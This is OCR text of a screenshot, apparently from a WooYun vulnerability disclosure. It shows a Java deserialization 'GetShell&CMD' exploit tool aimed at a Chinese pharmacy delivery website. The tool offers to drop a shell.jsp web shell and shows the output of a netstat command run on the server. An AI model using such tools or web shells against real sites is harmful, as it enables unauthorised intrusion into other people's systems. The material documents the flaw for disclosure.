 药小二 - 送药到家，小二帮您 - Windows Internet Explorer
http://yaoxiao2.com:8080/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
药小二 - 送药到家，小二帮您
药小二 送药到家 · 小二帮您!
随时随地掌握健康资讯
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://yaoxiao2.com:8080/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 127.0.0.1:8093 0.0.0.0:0 LISTENING 11564
TCP 127.0.0.1:8209 127.0.0.1:49845 ESTABLISHED 6900
TCP 127.0.0.1:8209 127.0.0.1:49855 ESTABLISHED 6900
TCP 127.0.0.1:8209 127.0.0.1:49856 ESTABLISHED 6900
TCP 127.0.0.1:8283 0.0.0.0:0 LISTENING 6900
TCP 127.0.0.1:8293 0.0.0.0:0 LISTENING 6900
TCP 127.0.0.1:8309 127.0.0.1:51406 ESTABLISHED 4068
TCP 127.0.0.1:8309 127.0.0.1:52007 ESTABLISHED 4068
TCP 127.0.0.1:8309 127.0.0.1:52008 ESTABLISHED 4068
TCP 127.0.0.1:8383 0.0.0.0:0 LISTENING 4068
TCP 127.0.0.1:8393 0.0.0.0:0 LISTENING 4068
TCP 127.0.0.1:8409 127.0.0.1:49846 ESTABLISHED 9984
TCP 127.0.0.1:8409 127.0.0.1:49847 ESTABLISHED 9984
TCP 127.0.0.1:8409 127.0.0.1:49848 ESTABLISHED 9984
TCP 127.0.0.1:8409 127.0.0.1:49849 ESTABLISHED 9984
TCP 127.0.0.1:8409 127.0.0.1:49880 ESTABLISHED 9984
TCP 127.0.0.1:8409 127.0.0.1:49882 ESTABLISHED 9984
TCP 127.0.0.1:8483 0.0.0.0:0 LISTENING 9984
TCP 127.0.0.1:8493 0.0.0.0:0 LISTENING 9984
实体药店
二帮您！
药小二 广州 搜索药品/药店
当前位置：广州市天河区天河北路689号
小满时节
养生正当时
活动时间：5月14日-5月28日
对症找药 扫描购药 处方购药 常备药箱
订单中心 促销优惠 积分频道 每日签到
感冒用药 清热解毒 肠胃用药
妇科用药 男科用药 性福生活
www.wooyun.org